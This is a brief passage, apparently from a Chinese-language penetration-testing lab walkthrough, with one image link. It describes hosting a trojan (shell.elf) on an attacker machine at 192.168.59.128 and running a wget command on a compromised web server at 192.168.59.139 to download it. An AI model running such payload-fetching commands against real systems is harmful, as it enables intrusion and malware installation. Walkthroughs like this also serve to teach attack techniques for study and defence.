攻击机(192.168.59.128)在shell.elf的目录中开启httpWeb服务,开启后在Web服务器(192.168.59.139)中执行wget http://192.168.59.128:8888/shell.elf 下载木马文件。
